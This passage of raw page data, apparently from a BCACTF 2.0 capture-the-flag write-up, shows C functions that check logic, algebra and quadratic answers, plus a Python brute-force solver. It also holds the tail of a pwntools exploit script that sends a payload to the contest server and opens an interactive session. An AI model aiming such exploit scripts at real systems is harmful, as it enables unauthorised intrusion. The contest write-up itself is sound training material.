f.write(payload)\",\"marks\":[]}],\"key\":\"4f9f9958b3764ee9a38c4608cd9f6989\"}],\"key\":\"b7cd722b4dbd4be4b43ff565eb54b7dd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"e5623ab49fbd4ca2bea61fe678aacf3c\"}],\"key\":\"986ea9ce98da4d2d941879b4037384e4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"conn = remote('bin.bcactf.com', 49160)\",\"marks\":[]}],\"key\":\"d5576a09b49c4f8881a2d98bcb67c1e0\"}],\"key\":\"8c43323a870744b490b573818dffb27e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"d5288e58da8648ef9eb9725729615fbf\"}],\"key\":\"634349da29134b75921b86a34eb6d047\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"print(conn.recv())\",\"marks\":[]}],\"key\":\"f19e26984305478da0c0023f833e0d2f\"}],\"key\":\"b886025df6f1455eb1147c5b5ac4c1a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"print(conn.recv())\",\"marks\":[]}],\"key\":\"d42bc419e53845cd9fa6c93c2ddc2787\"}],\"key\":\"a3cd203d6ec94c099a4594de1d195da0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"0bc1fd97098643e89976b38f4950360a\"}],\"key\":\"12bfa8e7ac314fb1a569b072be644cb4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"print(\\\"\\\\nSending payload...\\\")\",\"marks\":[]}],\"key\":\"62b18f44494d4696aacc205d9326fab1\"}],\"key\":\"953dd9c12dfa4560a1c3d4ebcc712c23\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"conn.send(payload + b\\\"\\\\n\\\")\",\"marks\":[]}],\"key\":\"2c554317427147fba06045216e67d3e6\"}],\"key\":\"dea91b7ea1e44b89857d0842a332241d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"aa0515b33aa741d2b6f51b047cd8ed53\"}],\"key\":\"e93185b935a8426c976919e58e769967\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"print(conn.recv())\",\"marks\":[]}],\"key\":\"5d8afb0849c740e287c8f7311b7d420c\"}],\"key\":\"e0c34ad69ef6471cb7a9c291bc271dec\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"620cd20dd7ac418db65d290fc4019169\"}],\"key\":\"f510a82427314d47975013c0b685cfe2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"conn.interactive()\",\"marks\":[]}],\"key\":\"a33e422aa3714c7598372982cd0a95e9\"}],\"key\":\"fe695d2351034817b45699f7f1616f1f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"conn.close()\",\"marks\":[]}],\"key\":\"bed55cbd1a3b499a9f9a219d98f8f50f\"}],\"key\":\"6c25c74a75e9416394584bb97fa99069\"}],\"key\":\"5d4659128b914d15864155d8857955d4\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"$19\",\"06ca68910342414eba0247519de471b7\",{\"fallback\":null,\"children\":[\"$\",\"$L91\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"c\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"void logic() {\",\"marks\":[]}],\"key\":\"f55f140805d645feacb8fc9a1ea63017\"}],\"key\":\"fd15a6c0ca7649ed82725caa19663e6c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int p, q, r, s;\",\"marks\":[]}],\"key\":\"c94cd5cd7eb844f7863e8f5c7baa389a\"}],\"key\":\"4d2f98def6574447b567d8a5a378e3f8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"aa9c4cafab1843da9b3ff12c5f5fb914\"}],\"key\":\"d5bc7dbd6134489c96e760c3f19ef210\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"p: \\\");\",\"marks\":[]}],\"key\":\"8e6218ca18d34fd89b9bc1cade21d36a\"}],\"key\":\"945b98ca6ad44d05a68095ac3829f947\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026p);\",\"marks\":[]}],\"key\":\"8909c7ed8a5549e88a9405e1af78484b\"}],\"key\":\"8a73ac12915a492a90afa1c26faff716\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"q: \\\");\",\"marks\":[]}],\"key\":\"1709d47a58ac463da589537a7dda0427\"}],\"key\":\"48a8bc560f7e4c248f6c640344d4656d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026q);\",\"marks\":[]}],\"key\":\"2178ddb1f9834252ba94684e0e7b08c1\"}],\"key\":\"e2f3269263e74b12b6457ee6f1baf497\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"r: \\\");\",\"marks\":[]}],\"key\":\"5b088c1ced6d4685af274c8e86860bef\"}],\"key\":\"f15fdc020fe74da2a74bb47e549682fa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026r);\",\"marks\":[]}],\"key\":\"49e1c8852a5b4472b741ec6ac67d2c58\"}],\"key\":\"45d39d41cebf47298d48c7ae2ad0f5a0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"s: \\\");\",\"marks\":[]}],\"key\":\"b39f26fddfc943c1b4cd56c8dbc46cad\"}],\"key\":\"d5b54044feff40ba8b6d440ab93df3c3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026s);\",\"marks\":[]}],\"key\":\"8f30d13f562042139ec3d8faf01b558e\"}],\"key\":\"eac3961f7a2a450691b67b3f164795cc\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"b9b9caf5e2ed481d862dcdd44a34ff65\"}],\"key\":\"7c874d1eabb54244b7d09ead15958861\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    knows_logic = (p || q || !r) \u0026\u0026 (!p || r || !s) \u0026\u0026 (q != s) \u0026\u0026 s;\",\"marks\":[]}],\"key\":\"2c49a7d8fb55465a875b09f0a4ac2c36\"}],\"key\":\"f010e51b7f3f4da3b37def1651840d2e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"603528f8c7184f3cb0ca2a061df0ef75\"}],\"key\":\"b8ef22e480974c3abfbc1e73794471e5\"}],\"key\":\"06ca68910342414eba0247519de471b7\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"$19\",\"24c311627cd74302a97b50d8653d161c\",{\"fallback\":null,\"children\":[\"$\",\"$L91\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"c\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"void algebra() {\",\"marks\":[]}],\"key\":\"f95d5ae40f5d4f16a38bdd10181b2d7f\"}],\"key\":\"577176afa1c14f85a656917e95817467\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int x, y, z;\",\"marks\":[]}],\"key\":\"e30203da1f4f450682de9b76c41e98d0\"}],\"key\":\"c78a2f7a71c745c0ab2c62de2334997a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"c8faf09ab87947848759034eb888b63b\"}],\"key\":\"184f95b222cf467aaeff5687299bde1a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"x: \\\");\",\"marks\":[]}],\"key\":\"9fda05c8f4f24f3eb07a5aa86528867e\"}],\"key\":\"a0ab672b2f634e1dbe402d2259e04f0d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026x);\",\"marks\":[]}],\"key\":\"c8d15f6ae1e44b05899e31ccd2b3ad12\"}],\"key\":\"32c8d26e3ec04d5bb5965f23baf1c036\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"y: \\\");\",\"marks\":[]}],\"key\":\"1f6606116ad748cbb307c2b761e181b3\"}],\"key\":\"eb88a9df737246ad9fc09ff46be04b2b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026y);\",\"marks\":[]}],\"key\":\"2ce28085a7714693a9ad4d2c92094380\"}],\"key\":\"4983365b08d84bd4a6e3a0a6d3e7f1d8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"z: \\\");\",\"marks\":[]}],\"key\":\"4aaf18b9caa640eca15e49945c664fff\"}],\"key\":\"0d6152858700453084090bda9e9e6169\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026z);\",\"marks\":[]}],\"key\":\"2be78975d68543ee88827710517c3c4c\"}],\"key\":\"19a43015360a43c3a9317bdf1e2a1384\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"8aca4014b61f45c7b2ac4edfbc0c91ed\"}],\"key\":\"49131ccd4a8c4b65a3cf9ef8bccf37c3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int eq1 = 5*x - 6*y + 3*z;\",\"marks\":[]}],\"key\":\"7f61e09f6c9f40e2b61ecdd235bc9c51\"}],\"key\":\"a9d2d0617baf4847bc0dd35983cd088d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int eq2 = 2*x + 5*y - 7*z;\",\"marks\":[]}],\"key\":\"2584d944901741708d9870a32dca4ddc\"}],\"key\":\"4e23b86aae3146f08d65e765e96c0ec4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int eq3 = 4*x + 8*y + 8*z;\",\"marks\":[]}],\"key\":\"f79f3a12ed1c40bba7d1d7e23717cdd8\"}],\"key\":\"2965109d99ba4a23832a39a8d0825450\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"fc911a14739246559361dfa6c8c363db\"}],\"key\":\"ba7ccc86e95b4f9ebdad2a89ea487261\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    knows_algebra = (eq1 == 153) \u0026\u0026 (eq2 == -163) \u0026\u0026 (eq3 == -28);\",\"marks\":[]}],\"key\":\"9a94c574f2e14775a75e82b7514d78d5\"}],\"key\":\"a10cc1da365b4753b01a84eb1d802673\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"2e7d067c786c45b5a008bec23063153d\"}],\"key\":\"c65cf6350ccc47af8feab36bf1d9da80\"}],\"key\":\"24c311627cd74302a97b50d8653d161c\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"$19\",\"8a0eecf0f6954267aff87899de227bdf\",{\"fallback\":null,\"children\":[\"$\",\"$L91\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"c\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"void functions() {\",\"marks\":[]}],\"key\":\"db1be023c3bd484389648b48f6551b3d\"}],\"key\":\"83b1f15b566f439fa674169f0b093f8e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int a, b, c;\",\"marks\":[]}],\"key\":\"6931742b7d234edc9a343373056e2c53\"}],\"key\":\"67ba53b9030b4f3586c6832d57bbedbb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"d1099e2b95204af6a3b59104fd654d9a\"}],\"key\":\"9782d0953c834f5181e23defc22c78dc\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"a: \\\");\",\"marks\":[]}],\"key\":\"348cf9f7799340b5a145b014a5aba160\"}],\"key\":\"88177a20c12645a8889ccf45b049d6c0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026a);\",\"marks\":[]}],\"key\":\"23549e84325845a99f780b991ea4ee28\"}],\"key\":\"15e8285fa861429abd511798fa8d5e27\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"b: \\\");\",\"marks\":[]}],\"key\":\"d2738f645d384ea492d09871b5888bab\"}],\"key\":\"b1d3569bb97d4315ac049d00d824434a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026b);\",\"marks\":[]}],\"key\":\"0788bde0db0e41c18be34f0c6e8ae15f\"}],\"key\":\"ffcdb04d458949b7a4b0b3993402a42b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"c: \\\");\",\"marks\":[]}],\"key\":\"a6fcccef2de946bc8ce39aaeb8a55025\"}],\"key\":\"cf75555f009d4d598c91df1846cde3fd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    scanf(\\\"%d\\\", \u0026c);\",\"marks\":[]}],\"key\":\"9fbab73846954d27b687c939098ba845\"}],\"key\":\"85f4df8105bc4b2382083e95dc9f20d6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"43180405a231430ab3d3b81fe2a5c7bb\"}],\"key\":\"e6f2f68226404459b605a26a6b5fbb39\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int vertex_x = -b / (2*a);\",\"marks\":[]}],\"key\":\"cd71a1349e9547b0b0babd37669e40d6\"}],\"key\":\"b487fec187064b5e903c9efb92988c61\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int vertex_y = a * vertex_x * vertex_x + b * vertex_x + c;\",\"marks\":[]}],\"key\":\"7d4651bfad144ef6ac88af90e940a47e\"}],\"key\":\"7b5713941297430eb5f6b3f78da06fb6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int discriminant = b * b - 4 * a * c;\",\"marks\":[]}],\"key\":\"4ae6898fe0364c9986bce478b758b536\"}],\"key\":\"7ea394c71ce04c909e912f93dd4a49c2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"9a1907d1bdf5471f847a4ff5aa0afaa4\"}],\"key\":\"d812a83505944dafa2b9d7ff729a8c8e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    knows_functions = (vertex_x == 2) \u0026\u0026 (vertex_y == -2) \u0026\u0026 (discriminant == 16);\",\"marks\":[]}],\"key\":\"e7e1e04a5da44520be469027834e0e07\"}],\"key\":\"b762ff81921e4d69aba2b168143b6f15\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"d51bd3e4c9214df894ef336c50fa6a63\"}],\"key\":\"5c049330517149249bcd9446a72b7712\"}],\"key\":\"8a0eecf0f6954267aff87899de227bdf\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"$19\",\"bee52322540d45ef9f5a8109769af465\",{\"fallback\":null,\"children\":[\"$\",\"$L91\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"python\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"for a in range(-10, 10):\",\"marks\":[]}],\"key\":\"a80cf85f2987475c8d3799f012f5f608\"}],\"key\":\"139c75564b844cf9a600d565fa0e5a74\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    if a == 0:\",\"marks\":[]}],\"key\":\"9460dfad87704ceebbfe1b80c0fc2122\"}],\"key\":\"ffa890527f6045e68f23e12c12da07a6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        continue\",\"marks\":[]}],\"key\":\"71a1ae8cb4bf4220b347ed055f31849b\"}],\"key\":\"4f4815d4bc824336b2218dcaeb0a8277\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    for b in range(-10, 10):\",\"marks\":[]}],\"key\":\"c554c2e50437430fa0c0ec6dccb1acff\"}],\"key\":\"339126bcd093443e9ae000192faaa2a4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        for c in range(-10, 10):\",\"marks\":[]}],\"key\":\"f2dbc7afef9943b58d5b059a6c71ada0\"}],\"key\":\"d7f0a1ef8b5c40208cea51f2a7422610\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            vertex_x = -b / (2*a)\",\"marks\":[]}],\"key\":\"6586d1a972e34f1d8698600ad92401e8\"}],\"key\":\"87e5996fe141415186ecb497468d5e8b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            vertex_y = a * vertex_x * vertex_x + b * vertex_x + c\",\"marks\":[]}],\"key\":\"1a9b61b575e042a18e7683cc6e7e53f1\"}],\"key\":\"a0944f5dea69447fb3eb1f05aabac1e7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            discriminant = b * b - 4 * a * c\",\"marks\":[]}],\"key\":\"a917db7633ce41fdb83b31ab368c05d2\"}],\"key\":\"d8f00cf4c2c341b09b6c4aad575f00e2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"e287498cd5a7400bac519da105b7aed9\"}],\"key\":\"baaa7309e59b442c99ca2c0947eea132\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            if (vertex_x == 2) and (vertex_y == -2) and (discriminant == 16):\",\"marks\":[]}],\"key\":\"83355f3e9eab4fef96deb69700598e29\"}],\"key\":\"56cea8c4c8304e67a5fa4d4dac9cd384\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"                print(a, b, c)\",\"marks\":[]}],\"key\":\"629d0aefa3b24c2485d49019c4347520\"}],\"key\":\"fd5e4cbe342f471cabf965fbe26f6b22\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"                break\",\"marks\":[]}],\"key\":\"2feb27271c024beda1a16140ec2df72c\"}],\"key\":\"276196aa09044f0d982325d3b707447f\"}],\"key\":\"bee52322540d45ef9f5a8109769af465\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L35\",null,{\"href\":\"/2021/bcactf-2.0/challenge-checker\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-McEbVLucVHWrwJiKxJP\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Previous\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Challenge Checker\"}]]}],[\"$\",\"$L3b\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L35\",null,{\"href\":\"/2021/bcactf-2.0/advanced-math-analysis\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-McEUo3jWhxv75syy-st\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Next\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong 